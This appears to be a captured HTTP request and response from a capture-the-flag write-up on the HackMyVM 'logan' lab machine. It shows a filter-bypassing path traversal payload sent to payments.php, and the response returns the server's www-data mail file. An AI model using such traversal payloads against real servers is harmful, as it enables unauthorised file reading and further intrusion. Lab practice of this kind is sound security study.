 Request
Pretty Raw Hex \n
1 POST /payments.php HTTP/1.1
2 Host: admin.logan.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://admin.logan.hmv
10 DNT: 1
11 Connection: close
12 Referer: http://admin.logan.hmv/payments.php
13 Upgrade-Insecure-Requests: 1
14
15 file=....//....//....//....//....//var/mail/www-data
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Fri, 21 Jul 2023 19:36:55 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 312
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <pre>
From logan@logan.hmv  Fri Jul 21 19:36:43 2023
9 Return-Path: <logan@logan.hmv>
10 X-Original-To: www-data@logan.hmv
11 Delivered-To: www-data@logan.hmv
12 Received: from unknown (unknown [192.168.0.14])
13 by logan.hmv (Postfix) with SMTP id 0FBC16072A
14 for <www-data@logan.hmv>
; Fri, 21 Jul 2023 19:36:32 +0000 (UTC)
15
16